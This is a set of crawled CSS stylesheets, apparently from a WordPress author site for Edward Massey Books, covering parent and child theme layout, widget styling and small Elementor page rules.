	font-family: "Libre Baskerville", georgia, serif;
	font-size: 1.125rem;
	font-weight: bold;
	margin: 0;
	padding: 0.875rem 0;
	text-align: left;
	text-decoration: none;
}

.featured-title a {
	color: #000000;
}

.featured-title a:hover {
	opacity: .7;
}

.featured-page img {
	display: block;
	margin: 0;
	height: auto;
	transition: all .4s ease-in-out;
	width: 100%;
	-webkit-transform: translateZ(0);
	-webkit-transition: opacity 1s ease-in-out;
}

.front-featured img:hover {
	opacity: .8;
	transition: all .4s ease-in-out;
	-webkit-transform: translateZ(0);
	-webkit-transition: opacity 1s ease-in-out;
}

/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

.infinity-end.neverending .site-footer {
	display: block;
}

#infinite-handle {
	margin: 2.5rem 0;
	padding: 1.25rem 0 0;
	text-align: center;
}

#infinite-handle button {
	text-transform: uppercase;
	vertical-align: middle;
}

#infinite-handle button:hover {
	opacity: .7;
}

#infinite-handle span {
	padding: 0.9375rem 3.75rem;
}

.infinite-loader {
	margin-bottom: 40px;
}

.infinite-loader .spinner {
	display: block;
	margin-left: auto;
	margin-right: auto;
	left: 50%;
	transform: translateX(-50%);
}

#infinite-handle span button,
#infinite-handle span button:hover,
#infinite-handle span button:focus {
	font-family: "Libre Baskerville", georgia, serif;
	display: inline;
	position: static;
	padding: 0;
	border: none;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0;
	overflow: hidden;
	width: 100%;
}

.widget select {
	max-width: 100%;
}

.widget_search .search-submit {
	display: none;
}

.widget ul {
	margin: 0;
	padding: 0;
}

.widget ul li {
	list-style-type: none;
	margin-bottom: 0.75rem;
}

.widget-title {
	color: #000000;
	font-family: "Libre Baskerville", georgia, serif;
	font-size: 1.0625rem;
	margin-bottom: 1.0625rem;
	font-weight: bold;
	text-align: left;
	text-decoration: none;
}

/* Search widget */
#searchsubmit {
	display: none;
}

/* Akismet widget*/
.widget_akismet_widget .a-stats a {
	box-sizing: border-box;
}

/* Blogs I follow widget*/
.widget_jp_blogs_i_follow ol {
	list-style-position: inside;
}

/* Authors Widget */
.widget_authors img {
	margin-right: 0.625rem;
}

/* Blog Subscription */
.widget_blog_subscription input[type="text"] {
	font-size: 15px;
	padding: 0.4375rem 0.1875rem 0.5rem 0.4375rem !important;
	width: 100% !important;
}

/* Caledar widget*/
.widget_calendar #wp-calendar a {
	display: block;
}

.widget_calendar #wp-calendar tbody a {
	background-color: rgba(255, 255, 255, 0.1);
	color: #ffffff;
	display: block;
}

.widget_calendar #wp-calendar tbody a:hover {
	background-color: rgba(255, 255, 255, 0.2);
}

.widget_calendar #wp-calendar {
	border: 0.0625rem solid rgba(255, 255, 255, 0.2);
	border-width: 0.0625rem 0 0.0625rem 0.0625rem;
	line-height: 2.52;
	margin: 0;
}

.widget_calendar #wp-calendar caption {
	color: #fff;
	letter-spacing: 0.0625rem;
	line-height: 1.2142857142;
	margin-bottom: 1.0625rem;
	text-align: left;
	text-transform: uppercase;
}

.widget_calendar #wp-calendar thead th,
.widget_calendar #wp-calendar tbody td {
	border-width: 0 0.0625rem 0.0625rem 0;
	border: 0.0625rem solid rgba(255, 255, 255, 0.2);
	text-align: center;
}

.widget_calendar #wp-calendar tfoot td#prev {
	padding-left: 0.3125rem;
}

.widget_calendar #wp-calendar tfoot td#next {
	border-right: 0.0625rem solid rgba(255, 255, 255, 0.2);
	padding-right: 0.3125rem;
	text-align: right;
}

/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	word-wrap: break-word;
}

/* RSS Widget */
.widget_rss ul > li {
	padding: 1.0625rem 0;
}

.widget_rss li:last-child {
	margin-bottom: 0;
}

/* Recent Comments Widget */
.widget_recent_comments .avatar {
	max-width: none;
}

.widget_recent_comments td.recentcommentsavatartop,
.widget_recent_comments td.recentcommentsavatarend {
	padding: 0.3125rem 0.3125rem 0.3125rem 0;
}

.widget_recent_comments td.recentcommentstexttop,
.widget_recent_comments td.recentcommentstextend {
	padding: 0.3125rem 0 0.3125rem 0.3125rem;
	vertical-align: middle;
}

/* Search widget */
.widget_search #s {
	width: 100%;
}
@media screen and (min-width: 768px) {
	.site-header {
		height: 40.625rem;
	}
	.site-title {
		font-size: 3.25rem;
	}
	.entry-title,
	.entry-title a {
		font-size: 2.375rem;
		text-align: center;
	}
	.entry-meta {
		text-align: center;
	}
	.site-info {
		text-align: center;
		width: 100%;
	}
	.social-navigation {
		text-align: center;
		width: 100%;
	}
	.social-navigation li {
		margin: 0 0.625rem;
	}
	.intro .entry-content p {
		text-align: center;
	}
	.home .entry-content h1 {
		font-size: 2rem;
		text-align: center;
	}
	.featured-page {
		float: left;
		display: block;
		margin-right: 2.3866348449%;
		width: 31.7422434368%;
	}
	.featured-page:last-child {
		margin-right: 0;
	}
	.widget {
		float: left;
		display: block;
		margin-right: 2.3866348449%;
		width: 31.7422434368%;
		margin-bottom: 0;
	}
	.widget:last-child {
		margin-right: 0;
	}
	.widget:nth-child(3n) {
		margin-right: 0;
	}
	.widget:nth-child(3n+1) {
		clear: left;
	}
}
@media screen and (min-width: 1000px) {
	.wrap {
		padding: 0;
	}
	.secondary .sidebar-wrap {
		padding: 0;
	}
	.site-info {
		padding: 0;
	}
	.social-navigation {
		padding: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.edwardmasseybooks.com/wp-content/themes/Child-of-Landscape/style.css?ver=1.0
body_size: 527
content:
/* 
 Theme Name:   Child of Landscape
 Theme URI:    
 Description:  This is the theme that contains any non-standard layout customizations for Edward Massey Books
 Author:       Angelique Felgentreff
 Author URI:   
 Template:     landscape
 Version:      1.0

 /* == Add your own styles below this line ==
--------------------------------------------*/
.site-info {font-size: .8rem;}




body,
button,
input,
select,
textarea {
  color: #777777;
  font-family: "Poppins", "Open Sans", helvetica, arial, sans-serif;
  font-size: 15px;
  -webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Playfair Display", georgia, serif;
  margin: 0;
  padding: 0;
}


#fb-root{
		margin-top: 20px !important;
}

.fb_iframe_widget  {
	background: transparent !important;
}

/* suppress the h1 on the home page */
#post-32 > header > h1{display: none;}

/* blog fixes for broken font awesome links */
.comment-navigation .nav-previous::before, .posts-navigation .nav-previous::before, .post-navigation .nav-previous::before {content: "<<";}
.comment-navigation .nav-next::after, .posts-navigation .nav-next::after, .post-navigation .nav-next::after {content: ">>";}

/* hide category on blog */
.entry-footer span {display: none;}
/* hide default language on by month selector on blog pages */
.wp-block-archives-dropdown label {display:none;}

/* change the links just on blog pages */
.post .entry-content a {
	color: inherit;
	text-decoration: underline;
}
.post .entry-content a:hover, a:focus, a:active {
	color: #474545;
}

/* change the links on about page to be more visible */
#post-2 p > a:hover, a:focus, a:active {
	text-decoration: underline !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.edwardmasseybooks.com/wp-content/themes/Child-of-Landscape/style.css?ver=fe450a2d76be6b76331b2fed4f436f51
body_size: 504
content:
/* 
 Theme Name:   Child of Landscape
 Theme URI:    
 Description:  This is the theme that contains any non-standard layout customizations for Edward Massey Books
 Author:       Angelique Felgentreff
 Author URI:   
 Template:     landscape
 Version:      1.0

 /* == Add your own styles below this line ==
--------------------------------------------*/
.site-info {font-size: .8rem;}




body,
button,
input,
select,
textarea {
  color: #777777;
  font-family: "Poppins", "Open Sans", helvetica, arial, sans-serif;
  font-size: 15px;
  -webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Playfair Display", georgia, serif;
  margin: 0;
  padding: 0;
}


#fb-root{
		margin-top: 20px !important;
}

.fb_iframe_widget  {
	background: transparent !important;
}

/* suppress the h1 on the home page */
#post-32 > header > h1{display: none;}

/* blog fixes for broken font awesome links */
.comment-navigation .nav-previous::before, .posts-navigation .nav-previous::before, .post-navigation .nav-previous::before {content: "<<";}
.comment-navigation .nav-next::after, .posts-navigation .nav-next::after, .post-navigation .nav-next::after {content: ">>";}

/* hide category on blog */
.entry-footer span {display: none;}
/* hide default language on by month selector on blog pages */
.wp-block-archives-dropdown label {display:none;}

/* change the links just on blog pages */
.post .entry-content a {
	color: inherit;
	text-decoration: underline;
}
.post .entry-content a:hover, a:focus, a:active {
	color: #474545;
}

/* change the links on about page to be more visible */
#post-2 p > a:hover, a:focus, a:active {
	text-decoration: underline !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.edwardmasseybooks.com/wp-content/uploads/elementor/css/post-3693.css?ver=1713533737
body_size: -80
content:
.elementor-3693 .elementor-element.elementor-element-fe47afd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3693 .elementor-element.elementor-element-fe47afd .elementor-divider-separator{width:100%;}.elementor-3693 .elementor-element.elementor-element-fe47afd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}

--- FILE ---
content_type: text/css
request_url: https://www.edwardmasseybooks.com/wp-content/uploads/elementor/css/post-3637.css?ver=1713584195
body_size: -40
content:
.elementor-3637 .elementor-element.elementor-element-40f94a8 .elementor-icon-wrapper{text-align:left;}.elementor-3637 .elementor-element.elementor-element-af2a2d5{text-align:center;color:var( --e-global-color-primary );}.elementor-3637 .elementor-element.elementor-element-af2a2d5 > .elementor-widget-container{margin:0px 50px 0px 50px;}.elementor-3637 .elementor-element.elementor-element-e9fabe1 .elementor-icon-wrapper{text-align:right;}